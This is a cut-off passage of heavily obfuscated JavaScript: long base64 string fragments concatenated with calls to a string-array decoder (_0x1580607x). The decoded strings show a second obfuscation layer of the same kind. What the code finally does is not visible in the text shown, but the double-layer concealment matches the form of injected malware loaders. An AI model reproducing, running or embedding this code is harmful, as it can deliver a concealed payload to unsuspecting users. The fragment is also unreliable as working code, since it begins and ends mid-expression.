2MiwncSl4eS'+'cpK0soMHg0NGYsJ1ZKTEwnKStLKDB4Njc'+_0x1580607x(0x1fe)+'K0soMHg2M2EsJ2c1TDUnKStLKDB4NzBhL'+'CdMaSNVJykrSygweDU3ZSwnSFlCeScpK0'+_0x1580607x(0x329)+_0x1580607x(0x331)+'MHg0NjQsJzhlYyEnKStLKDB4MzQyLCcmd'+_0x1580607x(0x1d2)+_0x1580607x(0x132)+'ZJykrSygweDI3ZCwnZ1NPaScpK0soMHgz'+'OTYsJ0Y4akgnKStLKDB4NDQ3LCdyV2ZOJ'+_0x1580607x(0x245)+_0x1580607x(0x1a4))+('KStLKDB4MWI4LCdEV3E1JykrSygweDQ2O'+'SwnaHlkaScpK0soMHgzNDksJ1ZKTEwnKS'+'tLKDB4NDVhLCdNJWxFJykrSygweDU2ZSw'+'nWU4jaScpK0soMHg1ZWQsJ2dTT2knKStL'+'KDB4MjA0LCdVczVCJykrSygweDNmMywnT'+'SVsRScpK0soMHgyNGIsJ2p3JDAnKStLKD'+'B4NTRhLCdPJEIkJykrSygweDY1NCwnTSV'+_0x1580607x(0x142)+'M2EyLCdIWUJ5JykrSygweDQzOSwnanckM'+'CcpK0soMHg0ZTksJ08kQiQnKStLKDB4Mz'+'gyLCdnNUw1JykrSygweDJkYiwncSl4eSc'+_0x1580607x(0x237)+'LCdIWUJ5JykrSygweDM1NSwnWG5xbCcpK'+'0soMHgxOTMsJ3JXZk4nKStLKDB4MWY5LC'+'dGOGpIJykrSygweDczYSwnT2NhRicpK0s'+_0x1580607x(0x2ff)+'cTdCJykrSygweDVkYSwnVkpMTCcpK0soM'+'HgxZTMsJ3JXZk4nKStLKDB4MzYzLCdoeW'+'RpJykrSygweDY3ZCwnOGVjIScpK0soMHg'+'0ZjgsJ2RGTCUnKStLKDB4NjYxLCdAcUtI'+'JykrSygweDJhMywnKk56dCcpK0soMHgyY'+'2QsJzRMSiQnKStLKDB4NGM3LCdPY2FGJy'+'krSygweDZkMywnRmRtSycpK0soMHg1OWM'+_0x1580607x(0x13b)+'SygweDQwMCwneWtEaycpK0soMHgzMzIsJ'+'0Fyb1EnKStLKDB4NmRkLCdrdzdMJykrSy'+_0x1580607x(0x15d)+'UR0AnKStLKDB4NTZmLCdPY2FGJykrSygw'+'eDMwNywnRmRtSycpKSsoSygweDNkYywna'+'3c3TCcpK0soMHg1NzMsJ3kkY1snKStLKD'+'B4NTI5LCdo')+(_0x1580607x(0x172)+'Hg2NDQsJ2h5ZGknKStLKDB4NjhjLCdrVm'+'N1JykrSygweDZmZSwnYU5tXicpK0soMHg'+'1NTksJ0Y4akgnKStLKDB4MjgzLCdLSHNI'+'JykrSygweDM5MCwnU3pnVCcpK0soMHg2M'+'jUsJ0RnTV0nKStLKDB4NWZhLCdXTyRCJy'+'krSygweDMzMywna3c3TCcpK0soMHgyNDE'+'sJ0hZQnknKStLKDB4MmI4LCdqdyQwJykr'+_0x1580607x(0x31b)+'1lOI2knKStLKDB4NTFhLCdGOGpIJykrSy'+_0x1580607x(0x1b1)+_0x1580607x(0x15b)+'eDY1MSwnJnRUUCcpK0soMHg0NGQsJ3JXZ'+'k4nKStLKDB4NGEyLCdxKXh5JykrSygweD'+_0x1580607x(0x1f5)+'nKStLKDB4MWUxLCdGOGpIJykrSygweDE3'+'MCwndUdWSicpK0soMHg0ODAsJ2FObV4nK'+_0x1580607x(0x295)+'wnZXIxdScpK0soMHg1OTUsJ0xpI1UnKSt'+'LKDB4MTk3LCdIWUJ5JykrSygweDNiNCwn'+'a1ZjdScpK0soMHg0ZmYsJ2gxY1snKStLK'+'DB4NjVjLCdMaSNVJykrSygweDQ1OCwnSF'+_0x1580607x(0x25b)+'4NTg1LCdnNUw1JykrSygweDFmOCwnRmRt'+_0x1580607x(0x2b2)+_0x1580607x(0x184)+'cpK0soMHgyNmMsJ2RGTCUnKStLKDB4MjQ'+'1LCdXTyRCJykrSygweDMzYiwncldmTicp'+'K0soMHgzZTQsJ1N6Z1QnKStLKDB4NzAwL'+'CdnU09pJykrSygweDRkZiwnVXM1QicpK0'+'soMHgyYzAs')+(_0x1580607x(0x19c)+_0x1580607x(0x22c)+'hZQnknKStLKDB4NzU0LCd1R1ZKJykrSyg'+'weDU3YSwnWG5xbCcpK0soMHg2NGEsJ3hI'+'ak8nKStLKDB4MjVhLCdLSlVsJykrSygwe'+'Dc0NSwnZ1NPaScpK0soMHgxYjcsJ1N6Z1'+'QnKStLKDB4MjVjLCd5a0RrJykrSygweDM'+'5MiwnNExKJCcpK0soMHgxYWEsJ1hucWwn'+'KStLKDB4NGQ1LCdoMWNbJykrSygweDJmN'+'iwnOGVjIScpK0soMHg2ZmYsJ3kkY1snKS'+_0x1580607x(0x267)+_0x1580607x(0x2b6)+_0x1580607x(0x138)+'U5tXicpK0soMHgyYjAsJ2tWY3UnKStLKD'+'B4NzM5LCdLSHNIJykrSygweDJjMSwnT2N'+_0x1580607x(0x29a)+'MjY2LCdWSkxMJykrSygweDZlZiwncSl4e'+'ScpK0soMHgzM2EsJzFUR0AnKStLKDB4Nz'+_0x1580607x(0x1fd)+_0x1580607x(0x283)+'LCcxVEdAJykrSygweDJmYywnS0hzSCcpK'+_0x1580607x(0x180)+_0x1580607x(0x2cd)+_0x1580607x(0x19d)+'TyRCJykrSygweDJlYiwnTyRCJCcpK0soM'+'HgxNmMsJ1N6Z1QnKStLKDB4MzEzLCdrdz'+'dMJykrSygweDI4NSwnYU5tXicpK0soMHg'+_0x1580607x(0x324)+'JykrSygweDYyMCwnWU4jaScpK0soMHgyM'+'jUsJzZUZmInKStLKDB4M2ZhLCdGZG1LJy'+'krSygweDQ0')+(_0x1580607x(0x13e)+'StLKDB4NjdhLCdZQEVVJykrSygweDRhMy'+'wnQHFLSCcpK0soMHg0YjIsJ1hucWwnKSt'+'LKDB4Mzk4LCc0TEokJykrSygweDRhNSwn'+'NEYlTCcpK0soMHg1ZjEsJ2dTT2knKStLK'+_0x1580607x(0x1f7)+_0x1580607x(0x310)+'4NzU3LCdMaSNVJykrSygweDRkOSwnTyRC'+'JCcpK0soMHgyYWEsJ3EpeHknKStLKDB4N'+_0x1580607x(0x20b)+_0x1580607x(0x1b6)+'2LCdoMWNbJykrSygweDQ0YywnJnRUUCcp'+'K0soMHgyMmIsJzZUZmInKStLKDB4MzYyL'+'Cd4SGpPJykrSygweDNlMSwnTyRCJCcpK0'+'soMHg3NDgsJ0Fyb1EnKStLKDB4NDFhLCd'+_0x1580607x(0x192)+'MHg0MTcsJ3EpeHknKStLKDB4NjNmLCd4S'+'GpPJykrSygweDMwYiwnVXM1QicpK0soMH'+_0x1580607x(0x1bf)+_0x1580607x(0x1f0)+'YWUsJ1lOI2knKStLKDB4NTc1LCdNJWxFJ'+'ykrSygweDVjMywnV08kQicpK0soMHg1MT'+'AsJ0Fyb1EnKStLKDB4MjRhLCdxKXh5Jyk'+'rSygweDVmYiwndUdWSicpK0soMHg0MTks'+_0x1580607x(0x25c)+'ygweDU4OCwnSFlCeScpK0soMHgyOTAsJ2'+'VdNXEnKStLKDB4MzBjLCdIWUJ5JykrSyg'+'weDQ0MCwnZzVMNScpK0soMHg2Y2UsJzF4'+'V1QnKStLKDB4MjIxLCdlXTVxJykrSygwe'+'DMyYywnWG5xbCcpK0soMHgzYWIsJ0RXcT'+'UnKStLKDB4')+(_0x1580607x(0x1b4)+'CcpK0soMHg2ZmQsJ0BxS0gnKStLKDB4Mz'+'hlLCdTemdUJykrSygweDE4ZCwneWtEayc'+'pK0soMHg2ZWMsJ1dPJEInKStLKDB4NTQ0'+'LCcxeFdUJykrSygweDcwNCwnSiVSXScpK'+'0soMHg0MjcsJ1ZKTEwnKStLKDB4MjA1LC'+_0x1580607x(0x271)+'oMHgzZDIsJ1VzNUInKStLKDB4NTU2LCcx'+'VEdAJykrSygweDY3NCwnWUBFVScpK0soM'+'HgxNzEsJ3VHVkonKStLKDB4MzQ1LCd1R1'+'ZKJykrSygweDY5MiwndUdWSicpK0soMHg'+'zMWYsJ0olUl0nKStLKDB4NGY3LCc5cTdC'+'JykrSygweDc0YywnOGVjIScpK0soMHg2M'+_0x1580607x(0x293)+_0x1580607x(0x2a4)+_0x1580607x(0x1e3)+'SygweDIwZSwnRjhqSCcpK0soMHgyMjAsJ'+'0tKVWwnKStLKDB4NTA3LCc5cTdCJykrSy'+'gweDIzZCwnRGdNXScpK0soMHgyZDcsJ0t'+'Ic0gnKStLKDB4Mzk1LCdKJVJdJykrSygw'+'eDE4YywnSFlCeScpK0soMHg1MTgsJzF4V'+_0x1580607x(0x14d)+'JkYSwnaHlkaScpK0soMHgxYzMsJ1lOI2k'+'nKStLKDB4MzdmLCdYbnFsJykrSygweDJl'+'MiwnVkpMTCcpK0soMHgyMTgsJ3lrRGsnK'+'StLKDB4NGJiLCdBcm9RJykrSygweDM0ZS'+'wnMVRHQCcpK0soMHg1N2YsJzFUR0AnKSt'+'LKDB4NTIwLCdGOGpIJykrSygweDYzNSwn'+_0x1580607x(0x1f9)+'DB4M2MxLCd5JGNbJykrSygweDQ2YSwnS0'+'pVbCcpK0so')+('MHgzZjIsJ2tWY3UnKStLKDB4NzM4LCd5a'+_0x1580607x(0x249)+'g0OTQsJ0Fyb1EnKStLKDB4NGRjLCdPY2F'+_0x1580607x(0x269)+'NWUsJ2FObV4nKStLKDB4MzI3LCdqVkdYJ'+'ykrSygweDMyZiwnMVRHQCcpK0soMHgxOD'+_0x1580607x(0x1d9)+'nKStLKDB4MjhjLCdMZlRZJykrSygweDFi'+'ZiwnRFdxNScpK0soMHgzNjQsJ2gxY1snK'+'StLKDB4NDkxLCdTemdUJykrSygweDNmYy'+'wnanckMCcpK0soMHgyMzQsJ00lbEUnKSt'+'LKDB4NTQ1LCdqVkdYJykrSygweDY5Mywn'+_0x1580607x(0x1a6)+_0x1580607x(0x1e6)+'l4eScpK0soMHgyMDYsJ0xpI1UnKStLKDB'+'4NmZiLCc0TEokJykrSygweDVlMCwnZV01'+_0x1580607x(0x1e8)+'GYwLCdnNUw1JykrSygweDQxMCwnMXhXVC'+'cpK0soMHg1YmYsJ1lOI2knKStLKDB4NGN'+'iLCdPY2FGJykrSygweDNhMywnS0hzSCcp'+'K0soMHgyNWUsJ0RnTV0nKStLKDB4MjZiL'+_0x1580607x(0x1ed)+'soMHg1ZDMsJ0ZkbUsnKStLKDB4MzJhLCd'+'GOGpIJykrSygweDE4YSwnWU4jaScpK0so'+'MHgzNWYsJzFUR0AnKStLKDB4MjEzLCcmd'+'FRQJykrSygweDNlYywncldmTicpK0soMH'+'gxNjMsJypOenQnKStLKDB4NWExLCcqTnp'+'0JykrSygweDY2YiwneSRjWycpK0soMHg0'+'YzYsJ2VdNXEnKStLKDB4NWI3LCd4SGpPJ'+'ykrSygweDVmNCwna3c3TCcpK0soMHg1ZW'+_0x1580607x(0x2e6))+('KStLKDB4NmE1LCdxKXh5JykrSygweDYxM'+'iwnNEYlTCcpK0soMHg0MzEsJ1VzNUInKS'+'tLKDB4MmI2LCdLSHNIJykrSygweDJkYyw'+'nRGdNXScpK0soMHg0MDUsJ2FObV4nKStL'+'KDB4NjQwLCdPY2FGJykrSygweDFmYywna'+_0x1580607x(0x286)+'B4M2Y5LCdAcUtIJykrSygweDMzNSwnMXh'+'XVCcpK0soMHg0YjQsJ2pWR1gnKStLKDB4'+'NGU0LCdlXTVxJykrSygweDY1OCwnWG5xb'+'CcpK0soMHg0MzYsJ2hkSlMnKStLKDB4Nj'+'k2LCdxKXh5JykrSygweDQ0YSwnaGRKUyc'+'pK0soMHg3NmQsJ2dTT2knKStLKDB4MjI3'+_0x1580607x(0x2d5)+'0soMHg2MDIsJ0tIc0gnKStLKDB4NTg0LC'+_0x1580607x(0x1dc)+'oMHgzODQsJ0ZkbUsnKStLKDB4NjY2LCd1'+'R1ZKJykrSygweDE5OSwnNEYlTCcpK0soM'+_0x1580607x(0x176)+'pPJykrSygweDUwYiwnVXM1QicpK0soMHg'+'zZGQsJ2hkSlMnKStLKDB4NjljLCdkRkwl'+'JykrSygweDU5NCwnalZHWCcpK0soMHg2Z'+'DksJ3kkY1snKStLKDB4NTYyLCc2VGZiJy'+_0x1580607x(0x24c)+'sJ0tIc0gnKSksY1tLKDB4MjJkLCdZTiNp'+'JyldPWZ1bmN0aW9uKHIscyl7cmV0dXJuI'+_0x1580607x(0x1fc)+_0x1580607x(0x12d)+'7fSxjW0soMHgxOWEsJ0RXcTUnKV09ZnVu'+_0x1580607x(0x318)+'1tLKDB4NjFhLCcxeFdUJyldPUsoMHg0Yj'+_0x1580607x(0x18f))+('KSsncy8nLGNbSygweDJlNywnZEZMJScpX'+'T1LKDB4MTgwLCdPJEIkJykrSygweDJkMC'+'wnS0pVbCcpK0soMHg1MzQsJzRMSiQnKSt'+_0x1580607x(0x305)+_0x1580607x(0x252)+'DB4NTc4LCdyV2ZOJykrSygweDcwOSwndU'+_0x1580607x(0x26b)+'4MmJiLCdnU09pJykrSygweDQ3MSwneWtE'+'aycpK0soMHg2ODAsJ2c1TDUnKStLKDB4M'+'zVkLCdLSHNIJykrSygweDJhOSwnTSVsRS'+_0x1580607x(0x183)+'hLCcxVEdAJykrSygweDY5NywnVkpMTCcp'+'K0soMHg1ZDksJzhlYyEnKStLKDB4NzAxL'+'CdPY2FGJykrSygweDQyYSwnSFlCeScpK0'+'soMHg0MjYsJ00lbEUnKStLKDB4NjU2LCc'+_0x1580607x(0x2ee)+_0x1580607x(0x15a)+'jF1JykrSygweDI5ZCwncSl4eScpK0soMH'+'g2MzcsJ2FObV4nKStLKDB4MjU4LCd5a0R'+_0x1580607x(0x2ba)+_0x1580607x(0x1ad)+'ykrSygweDFjNSwnTyRCJCcpK0soMHg0MT'+'UsJzZUZmInKStLKDB4NmUyLCd4SGpPJyk'+'rSygweDM4YywneEhqTycpK0soMHg2NDIs'+_0x1580607x(0x327)+'ygweDUzZSwnWG5xbCcpK0soMHg1MTcsJ0'+'RnTV0nKStLKDB4MjczLCd5a0RrJykrSyg'+'weDFlZiwnYU5tXicpK0soMHgzMzYsJ1lA'+'RVUnKStLKDB4MTg0LCcxeFdUJykrSygwe'+_0x1580607x(0x325)+'knKStLKDB4')+('M2ZiLCdyV2ZOJykrSygweDYxYiwnKk56d'+'CcpK0soMHg3NTMsJ3kkY1snKStLKDB4Mm'+'ZlLCdTemdUJykrSygweDYyZSwnNEYlTCc'+'pK0soMHgzNGEsJypOenQnKStLKDB4MWU4'+'LCdqdyQwJykrSygweDQ2NywnZXIxdScpK'+'0soMHg0MDgsJ3JXZk4nKStLKDB4NmZjLC'+_0x1580607x(0x2a0)+_0x1580607x(0x28c)+'U09pJykrSygweDYwNywnZ1NPaScpK0soM'+'Hg3MjYsJ2t3N0wnKStLKDB4M2M5LCdxKX'+'h5JykrSygweDQ5OSwnS0pVbCcpK0soMHg'+'yZWMsJzlxN0InKStLKDB4NTY2LCdoeWRp'+'JykrSygweDcyOCwnWU4jaScpK0soMHgxY'+'zIsJzhlYyEnKStLKDB4M2FhLCdYbnFsJy'+'krSygweDcwNiwnOXE3QicpK0soMHgyNDQ'+'sJ1VzNUInKStLKDB4NmRjLCdMaSNVJykr'+'SygweDZjOCwneWtEaycpK0soMHg2ZjcsJ'+'zZUZmInKStLKDB4MjIzLCdNJWxFJykrSy'+_0x1580607x(0x175)+'6Z1QnKStLKDB4M2Q3LCd1R1ZKJykrSygw'+'eDY0YywnRmRtSycpK0soMHg1NjcsJyZ0V'+_0x1580607x(0x2de)+'ZlOCwnWU4jaScpK0soMHgyZTAsJ0tIc0g'+_0x1580607x(0x1ea)+'NSwnalZHWCcpK0soMHgyNGYsJ2RGTCUnK'+_0x1580607x(0x134)+'wna1ZjdScpK0soMHg2YWMsJ0ZkbUsnKSt'+'LKDB4NjBlLCcqTnp0JykrSygweDFkYywn'+_0x1580607x(0x143)+'DB4M2YwLCdYbnFsJykrSygweDQ5NywnYU'+'5tXicpK0so')+('MHg2MjMsJ0tIc0gnKStLKDB4MWZkLCdZQ'+_0x1580607x(0x1cf)+'g3NmUsJ3EpeHknKStLKDB4NzE3LCc5cTd'+_0x1580607x(0x21a)+'NDcsJ3EpeHknKStLKDB4NmQwLCdMaSNVJ'+_0x1580607x(0x32b)+_0x1580607x(0x147)+'rSygweDMxYSwneWtEaycpK0soMHg3MWEs'+'J3JXZk4nKStLKDB4MzdhLCc0TEokJykrS'+'ygweDQ1OSwnaHlkaScpK0soMHg0NzksJy'+'Z0VFAnKStLKDB4NzY0LCcqTnp0JykrSyg'+'weDM3MCwnaGRKUycpK0soMHgzMjAsJ1N6'+_0x1580607x(0x21e)+_0x1580607x(0x1e5)+'onKStLKDB4NjllLCdqdyQwJykrSygweDU'+'yNCwnaGRKUycpK0soMHg2Y2EsJ2gxY1sn'+'KStLKDB4NTAyLCdlcjF1JykrSygweDViM'+'CwnRFdxNScpK0soMHgyN2IsJ3VHVkonKS'+'tLKDB4NmJjLCd5a0RrJykrSygweDJkOSw'+'nMVRHQCcpK0soMHg2M2UsJypOenQnKStL'+'KDB4Njg0LCc2VGZiJykrSygweDM3MywnZ'+'EZMJScpK0soMHg2YTAsJ0BxS0gnKStLKD'+_0x1580607x(0x260)+'xNScpK0soMHg2NjAsJ2c1TDUnKStLKDB4'+_0x1580607x(0x204)+'CcpK0soMHg1Y2YsJzlxN0InKStLKDB4Nz'+'EwLCd5a0RrJykrSygweDVjMCwnQHFLSCc'+'pK0soMHg2NWUsJ3JXZk4nKStLKDB4MjQ4'+'LCdZTiNpJykrSygweDU0ZCwnV08kQicpK'+'0soMHg0MzMsJ3hIak8nKStLKDB4MThlLC'+_0x1580607x(0x23d))+('SygweDYwYywnaDFjWycpK0soMHg1Y2EsJ'+'zF4V1QnKStLKDB4M2I4LCc5cTdCJykrSy'+_0x1580607x(0x133)+'ucWwnKStLKDB4MzZlLCdPJEIkJykrSygw'+_0x1580607x(0x241)+'GsnKStLKDB4M2UwLCdBcm9RJykrSygweD'+'MwYSwnZV01cScpK0soMHgyZDEsJ0Y4akg'+'nKStLKDB4NmFiLCdYbnFsJykrSygweDQ2'+_0x1580607x(0x304)+'StLKDB4MmQyLCdKJVJdJykrSygweDM1ZS'+_0x1580607x(0x2fe)+'LKDB4NTA2LCdZQEVVJykrSygweDMxZCwn'+'aGRKUycpK0soMHg0OTMsJ2FObV4nKStLK'+'DB4NjQ3LCc0TEokJykrSygweDY5OSwnZ1'+'NPaScpK0soMHgyMTUsJ2VyMXUnKStLKDB'+'4MWYxLCc4ZWMhJykrSygweDY3YiwnJnRU'+'UCcpK0soMHg0NmQsJ0tIc0gnKStLKDB4N'+'TQwLCdMaSNVJykrSygweDE4MSwnalZHWC'+_0x1580607x(0x169)+_0x1580607x(0x232)+'K0soMHgxODYsJ3hIak8nKStLKDB4M2E5L'+'CdhTm1eJykrSygweDRjNCwnZXIxdScpK0'+'soMHg1NTcsJ3kkY1snKStLKDB4NmY1LCd'+'qdyQwJykrSygweDYzOCwncldmTicpK0so'+_0x1580607x(0x239)+'WRpJykrSygweDcyOSwnRmRtSycpK0soMH'+'gzYjIsJ1ZKTEwnKStLKDB4MzE1LCd1R1Z'+_0x1580607x(0x2e2)+_0x1580607x(0x213)+'ykrSygweDRlNiwnaGRKUycpK0soMHg2Nz'+'MsJ2p3JDAn')+('KStLKDB4NzM2LCcxeFdUJykrSygweDUzM'+'CwnanckMCcpK0soMHg2ZTUsJ00lbEUnKS'+'tLKDB4NzYyLCdPY2FGJykrSygweDVlMyw'+'nKk56dCcpK0soMHg1YjQsJ2VdNXEnKStL'+'KDB4NGMyLCcqTnp0JykrSygweDIxOSwna'+'3c3TCcpK0soMHgxYjMsJ0olUl0nKStLKD'+'B4NTBhLCdoMWNbJykrSygweDMyNSwna3c'+'3TCcpK0soMHgzMDQsJ00lbEUnKStLKDB4'+'MTk1LCdKJVJdJykrSygweDJkNiwneWtEa'+_0x1580607x(0x2ec)+'VkZiwnRFdxNScpK0soMHg1MTQsJ0tKVWw'+_0x1580607x(0x2ed)+'Nywna1ZjdScpK0soMHgzYmIsJzFUR0AnK'+'StLKDB4MmFlLCdEV3E1JykrSygweDMxNi'+'wnVXM1QicpK0soMHg2MTQsJ1N6Z1QnKSt'+'LKDB4NDA3LCdGOGpIJykrSygweDFkYSwn'+'WG5xbCcpK0soMHgxYzksJzF4V1QnKStLK'+'DB4NjEwLCdMZlRZJykrSygweDc0YiwnRj'+'hqSCcpK0soMHg2MzEsJ2RGTCUnKStLKDB'+'4NGQwLCdyV2ZOJykrSygweDRhYywnYU5t'+'XicpK0soMHg1ZWYsJ1VzNUInKStLKDB4M'+'2RhLCcmdFRQJykrSygweDc1ZiwnanckMC'+'cpK0soMHg1OGUsJzRGJUwnKStLKDB4NDh'+'hLCc2VGZiJykrSygweDQzOCwnKk56dCcp'+_0x1580607x(0x23a)+'CdMZlRZJykrSygweDM1MiwnRGdNXScpK0'+'soMHgyZjQsJ0tIc0gnKStLKDB4NmI5LCd'+'hTm1eJykrSygweDVkMSwnNlRmYicpK0so'+'MHg1ZGQsJypOenQnKStLKDB4NzVkLCdLS'+'HNIJykrSygweDZhOSwnZ1NPaScpK0soMH'+'g0MGQsJ3hI')+('ak8nKStLKDB4MWJkLCdLSlVsJykrSygwe'+'DY4NywnKk56dCcpK0soMHgzMmUsJ0tIc0'+_0x1580607x(0x1b8)+_0x1580607x(0x181)+'KStLKDB4NGExLCcqTnp0JykrSygweDI1M'+'iwnZzVMNScpK0soMHg1MmUsJ0Fyb1EnKS'+_0x1580607x(0x270)+_0x1580607x(0x226)+'KDB4MjhiLCdoMWNbJykrSygweDVkMiwnR'+'GdNXScpK0soMHg0YmMsJ1N6Z1QnKStLKD'+'B4MzRjLCdlXTVxJykrSygweDQwMSwnNEY'+'lTCcpK0soMHgxZmUsJ2FObV4nKStLKDB4'+_0x1580607x(0x18d)+'ScpK0soMHgxODIsJ1dPJEInKStLKDB4Mz'+'ExLCdAcUtIJykrSygweDI4ZCwnTSVsRSc'+'pK0soMHgzYWMsJ1N6Z1QnKStLKDB4MWEy'+'LCcqTnp0JykrSygweDE5ZSwnS0pVbCcpK'+'0soMHgyMDEsJ2RGTCUnKStLKDB4NTZhLC'+_0x1580607x(0x274)+'oMHgxYjEsJ08kQiQnKStLKDB4NTBlLCdZ'+'TiNpJykrSygweDNkNiwneEhqTycpK0soM'+'Hg1OGIsJ2h5ZGknKStLKDB4NzE5LCdWSk'+'xMJykrSygweDU4MywnaGRKUycpK0soMHg'+'zNTAsJyZ0VFAnKStLKDB4NTIxLCd1R1ZK'+'JykrSygweDQ1MCwnSFlCeScpK0soMHg1Z'+'mQsJzhlYyEnKStLKDB4NzZjLCcqTnp0Jy'+'krSygweDIzNiwnMXhXVCcpK0soMHgzOTM'+'sJ1dPJEInKStLKDB4NWFiLCdMZlRZJykr'+'SygweDcyNSwnTGZUWScpK0soMHgxNzksJ'+'08kQiQnKStLKDB4NTkwLCdWSkxMJykrSy'+'gweDVmYywn')+('TSVsRScpK0soMHgyZDMsJ0xmVFknKStLK'+'DB4NTc3LCdxKXh5JykrSygweDQ0Miwnan'+'ckMCcpK0soMHg0NTIsJ2RGTCUnKStLKDB'+'4MjYxLCdLSHNIJykrSygweDUyOCwnKk56'+_0x1580607x(0x317)+'TYyLCdkRkwlJykrSygweDU3MCwnQHFLSC'+'cpK0soMHg2M2MsJ2h5ZGknKStLKDB4M2M'+'yLCdnU09pJykrSygweDQ0YiwnalZHWCcp'+'K0soMHg2ZWEsJ0ZkbUsnKStLKDB4Njk1L'+_0x1580607x(0x17e)+'soMHgzZWEsJ2VyMXUnKStLKDB4MjU0LCd'+_0x1580607x(0x1d6)+'MHgyZTEsJzZUZmInKStLKDB4MzlkLCcmd'+'FRQJykrSygweDcxNiwnMVRHQCcpK0soMH'+'g2OTAsJ2t3N0wnKStLKDB4NDdkLCdKJVJ'+'dJykrSygweDI3MSwnanckMCcpK0soMHgy'+'ZWYsJ0RXcTUnKStLKDB4NjJjLCdEZ01dJ'+'ykrSygweDE1ZiwnSiVSXScpK0soMHg1ND'+'MsJ1N6Z1QnKStLKDB4NzBmLCdqVkdYJyk'+'rSygweDRiNSwnalZHWCcpK0soMHg2MjYs'+'J0BxS0gnKStLKDB4NzJmLCdGOGpIJykrS'+'ygweDE5MSwnRFdxNScpK0soMHg0YWEsJ1'+_0x1580607x(0x31f)+'weDJlYSwneSRjWycpK0soMHg0ZmQsJzRM'+'SiQnKStLKDB4NjE1LCdrVmN1JykrSygwe'+_0x1580607x(0x19a)+_0x1580607x(0x171)+_0x1580607x(0x294)+'KStLKDB4NTdiLCcqTnp0JykrSygweDQ0Z'+'SwnNlRmYicpK0soMHg2ZTYsJ2pWR1gnKS'+'tLKDB4NTA0')+('LCdqVkdYJykrSygweDFmNCwnQHFLSCcpK'+'0soMHgzM2QsJzFUR0AnKStLKDB4NWZlLC'+_0x1580607x(0x145)+'oMHg2ZTMsJ0olUl0nKStLKDB4NzBjLCcx'+_0x1580607x(0x216)+'Hg0ZmUsJzhlYyEnKStLKDB4NTVjLCdNJW'+'xFJykrSygweDYxOCwneSRjWycpK0soMHg'+'xZDgsJ1VzNUInKStLKDB4MmU4LCdkRkwl'+_0x1580607x(0x287)+'DUsJ2tWY3UnKStLKDB4NzNjLCdkRkwlJy'+'krSygweDIzOSwnZV01cScpK0soMHg1OGQ'+'sJzlxN0InKStLKDB4MzA4LCdLSHNIJykr'+_0x1580607x(0x298)+_0x1580607x(0x149)+_0x1580607x(0x29d)+'KVWwnKStLKDB4NjVhLCd5JGNbJykrSygw'+'eDM2YSwneSRjWycpK0soMHgyYWYsJ2pWR'+_0x1580607x(0x2f0)+_0x1580607x(0x26d)+'nKStLKDB4M2U2LCcqTnp0JykrSygweDI2'+'NywnRjhqSCcpK0soMHg0YWYsJ3EpeHknK'+_0x1580607x(0x303)+'wnMXhXVCcpK0soMHg0N2IsJ00lbEUnKSt'+'LKDB4NjZmLCd4SGpPJykrSygweDQ1Yywn'+_0x1580607x(0x2dd)+'DB4NmQ3LCdIWUJ5JykrSygweDQzMiwnaD'+'FjWycpK0soMHgyZTUsJ3lrRGsnKStLKDB'+'4MzE4LCc5cTdCJykrSygweDI0NiwnTGZU'+_0x1580607x(0x1ca)+'2QzLCdVczVCJykrSygweDZhNCwnMXhXVC'+'cpK0soMHg1')+('MmEsJ3JXZk4nKStLKDB4MzM5LCc0RiVMJ'+'ykrSygweDMyNiwnT2NhRicpK0soMHg0Zj'+'IsJzZUZmInKStLKDB4MjRkLCdxKXh5Jyk'+'rSygweDY2YywnOGVjIScpK0soMHg0MTIs'+'JzZUZmInKStLKDB4MmU0LCcmdFRQJykrS'+'ygweDVmZiwnRjhqSCcpK0soMHg1YjYsJ0'+_0x1580607x(0x27e)+'weDc2MSwnZ1NPaScpK0soMHg0ZGEsJ0tI'+'c0gnKStLKDB4MzY4LCdVczVCJykrSygwe'+'DY4MywnTSVsRScpK0soMHgyOTksJ2t3N0'+'wnKStLKDB4NTRmLCdNJWxFJykrSygweDU'+'xZSwnWUBFVScpK0soMHgzMzAsJ0hZQnkn'+'KStLKDB4MWQ3LCdPY2FGJykrSygweDYyZ'+'iwna3c3TCcpK0soMHgxZjAsJ0hZQnknKS'+_0x1580607x(0x2b5)+'nS0pVbCcpK0soMHgzNjEsJ1dPJEInKStL'+'KDB4NTY0LCdIWUJ5JykrSygweDE5ZiwnT'+'yRCJCcpKSsoSygweDNkYiwnaGRKUycpK0'+'soMHg1YzUsJ1VzNUInKStLKDB4MjFiLCd'+_0x1580607x(0x25f)+_0x1580607x(0x208)+'GpIJykrSygweDY4NSwnanckMCcpK0soMH'+'g2ZWIsJyZ0VFAnKStLKDB4MmFiLCdEV3E'+'1JykrSygweDZlZSwncldmTicpK0soMHgy'+_0x1580607x(0x25a)+'ykrSygweDU3OSwnSiVSXScpK0soMHgzNW'+'EsJ3kkY1snKStLKDB4NDYxLCdLSlVsJyk'+_0x1580607x(0x2c2)+'J00lbEUnKStLKDB4MjM3LCdTemdUJykrS'+_0x1580607x(0x1bb)+'RMSiQnKStL')+('KDB4MjlmLCdlXTVxJykrSygweDZjNiwnT'+'GkjVScpK0soMHgxZDYsJ3JXZk4nKStLKD'+'B4NTQ4LCdTemdUJykrSygweDVhOCwnMVR'+'HQCcpK0soMHg0MmYsJ08kQiQnKStLKDB4'+'MzBkLCdKJVJdJykrSygweDMzZiwnT2NhR'+'icpK0soMHg2NzUsJ0xpI1UnKStLKDB4Nz'+_0x1580607x(0x24d)+'pK0soMHg0MWUsJ2gxY1snKStLKDB4NDVl'+'LCdoMWNbJykrSygweDY5MSwnVkpMTCcpK'+'0soMHg0Y2EsJ2h5ZGknKStLKDB4NTMzLC'+'dyV2ZOJykrSygweDE1ZSwnalZHWCcpK0s'+'oMHgyYjcsJzhlYyEnKStLKDB4MjZlLCdE'+'V3E1JykrSygweDIwYywneWtEaycpK0soM'+'HgyZmEsJ00lbEUnKStLKDB4NWNiLCdKJV'+_0x1580607x(0x144)+'2MWQsJzZUZmInKStLKDB4NDkwLCdEV3E1'+'JykrSygweDM1YywnYU5tXicpK0soMHg1M'+'2IsJzlxN0InKStLKDB4NTVkLCdyV2ZOJy'+'krSygweDcxMSwnKk56dCcpK0soMHg3NTY'+_0x1580607x(0x148)+'SygweDZhMSwnT2NhRicpK0soMHgxZTYsJ'+'0xpI1UnKStLKDB4NGFkLCdlXTVxJykrSy'+'gweDIzMywnT2NhRicpK0soMHgyYWMsJ0h'+'ZQnknKStLKDB4Mjg2LCdyV2ZOJykrSygw'+'eDMzNywnTSVsRScpK0soMHgyOTIsJ2c1T'+'DUnKStLKDB4M2VlLCdqVkdYJykrSygweD'+'